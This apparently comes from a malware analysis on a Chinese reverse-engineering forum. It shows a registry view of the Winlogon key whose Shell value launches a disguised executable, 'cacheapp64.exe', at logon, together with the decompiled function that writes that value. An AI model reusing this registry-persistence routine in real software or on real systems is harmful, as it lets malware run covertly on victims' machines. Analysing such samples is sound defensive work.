 Computer\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Windows NT
CurrentVersion
AppCompa
Background
Devices
EFS
Fonts
HostActivit
ICM
MsiCorrupt
Network
PrinterPorts
TileDataMo
TokenBroke
Windows
Winlogon
Name Type Data
(Default) REG_SZ (value not set)
BuildNumber REG_DWORD 0x00004a65 (19045)
DP REG_BINARY d2 00 e8 00 0f 00 03 00 0e 00 00 00 23 e8 6b 57 00 00 00 00 00 00 00 00 98 6e 62 c9 bf 7
ExcludeProfileDirs REG_SZ AppData\Local;AppData\LocalLow;$Recycle.Bin;OneDrive;Work Folders
FirstLogon REG_DWORD 0x00000000 (0)
ParseAutoexec REG_SZ 1
PUUActive REG_BINARY 23 e8 6b 57 01 00 03 00 0e 00 2a 00 9b 12 01 00 a4 12 01 00 a4 12 01 00 d2 00 00 00 0b
Shell REG_SZ explorer.exe, C:\Users\Administrator\AppData\Local\syscacheapp\cacheapp64.exe
int __fastcall f_registry_set_winlogon_shell(WCHAR *File)
{
int result; // eax
int v2; // eax
wchar_t lpData[1024]; // [rsp+50h] [rbp-30h] BYREF
HKEY hKey; // [rsp+850h] [rbp+7D0h] BYREF
int v5; // [rsp+85Ch] [rbp+7DCh]
result = RegCreateKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon",
0,
0i64,
0,
2u,
0i64,
&hKey,
0i64);
v5 = result;
if ( !result )
{
f_vswprintf_format_buffer_1(lpData, 0x400ui64, L"explorer.exe, %s", File);
v2 = wcslen(lpData);
RegSetValueExW(hKey, L"Shell", 0, 1u, (const BYTE *)lpData, 2 * (v2 + 1));
return RegCloseKey(hKey);
}
return result;
}
吾爱破解论坛
www.52pojie.cn